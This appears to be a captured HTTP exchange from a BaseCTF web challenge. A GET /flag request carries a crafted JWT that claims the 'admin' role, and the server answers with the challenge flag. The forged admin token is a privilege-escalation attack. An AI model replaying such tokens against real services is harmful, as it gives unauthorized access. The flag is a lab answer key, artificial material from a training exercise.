 1 GET /flag HTTP/1.1 \r \n
2 Host: challenge.basectf.fun:44843 \r \n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:130.0) Gecko/20100101 Firefox/130.0 \r \n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8 \r \n
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2 \r \n
6 Accept-Encoding: gzip, deflate \r \n
7 Connection: close \r \n
8 Upgrade-Insecure-Requests: 1 \r \n
9 Priority: u=0, i \r \n
10 Authorization: qwe \t
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJhZG1pbiIsI
nJvbGUiOiJhZG1pbiIsImV4cCI6MTcyNTYzMDQwNH0.0a1gCYSDiFD4L_b
vFyR6wWEPP9HvqqY9iwRTvtziF44 \r \n
11 \r \n
12
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.4 Python/3.8.19
3 Date: Fri, 06 Sep 2024 12:53:39 GMT
4 Content-Type: application/json
5 Content-Length: 59
6 Connection: close
7
8 {
"flag":"BaseCTF{c5643188-b2d0-444e-ae06-ec0ab97bf579}\n"
}
9